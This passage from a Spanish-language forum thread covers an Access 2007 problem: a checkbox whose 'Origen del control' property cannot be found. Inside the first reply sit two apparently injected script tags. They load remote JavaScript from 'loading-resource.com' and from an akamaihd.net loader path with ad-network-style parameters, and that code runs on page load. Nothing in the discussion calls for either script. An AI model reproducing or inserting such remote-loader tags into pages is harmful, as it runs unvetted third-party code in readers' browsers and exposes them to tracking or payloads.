
verificación y en el origen del control, seleccionar el campo
correspondiente.
Un saludo y no te olvides de visitar
EL FORO
<script type="text/javascript" src="//loading-
resource.com/data.geo.php?callback=window.__geo.getData">
</script><script type="text/javascript" src="
http://cdncache3-
a.akamaihd.net/loaders/1032/l.js?
aoi=1311798366&pid=1032&zoneid=62862
"></script>
el 13 sep. 12
Gracias por tu respuesta pero sigo con el mismo
problema, utilizo access 2007 y en las propiedades de las
casillas de verificación no aparece origen del control, en la
Ficha Datos
solo aparece: Valor de la opción 1; Activado Si;
Bloqueado Si. Me he fijado en las propiedades de las cajas de
texto y tiene mas opciones donde aparece Origen del control,